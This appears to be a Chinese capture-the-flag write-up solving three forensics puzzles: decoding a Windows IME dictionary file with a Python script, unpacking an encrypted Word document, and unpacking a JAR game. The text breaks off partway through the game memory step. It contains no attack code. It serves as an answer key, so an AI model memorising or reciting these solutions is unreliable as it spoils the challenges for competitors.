





































小蓝鲨的神秘文件 - 小蓝鲨本鲨

解题思路



附件是一个windows中文输入法词库文件,百度上搜该文件名字即可知道文件的作用,同时也能搜出相关的信息提取文章:

使用文章中提供的脚本即可解出输入法内容,可以从提取出来的输入法内容里发现 flag在蓝鲨官网 的线索:

前往蓝鲨官网,在官网上找到新闻动态专区,点进去后有赛事宣传推文,末尾有flag

EXP

f = open("ChsPinyinUDL.dat","rb")

data = f.read()

data = data[9216:]

f.close()

i = 60

n=1

while True:

chunk = n*i

chunk_len = data[chunk+12:chunk+12+48]

hex_chunk_len = ['%02x' % b for b in chunk_len]

print(chunk_len.decode("utf-16"))

n+=1

if chunk>=len(data):

break

太极生两仪 - Mystery

解题思路

下载附件发现是word,接着想起word文档的本质是ZIP进行解压为zip

发现文档进行一个个查验

发现在Desktop\新建文件夹 (3)\新建文件夹\word\theme目录下的文件存在加密

接着查找密码发现在\Desktop\新建文件夹 (3)\新建文件夹\word_rels

flag{test}

加密发现成功

进行二进制解密

得到flag前半段

接着分析下一步\Desktop\新建文件夹 (3)\新建文件夹\docProps发现另一个压缩包尝试使用本身文件名进行解密Binary发现成功

进行二进制解密

在进行八卦解密得到flag

冲刺!偷摸零!- KanaDE

解题思路

Jar包,拿到题目直接解压。



看到解压出来一个ctf.db,用navicat看一眼。

main-表-user,看到第一行有PART1。





第一段flag就找到了。同时,看到这个形式,猜测第二段flag的开头也是PART,并且是PART2。



启动游戏,把凑企鹅玩死之后,弹窗提示内存多了什么东西。

用CE查内存或者直接逆都可以。这里只写用CE查内存的方法。

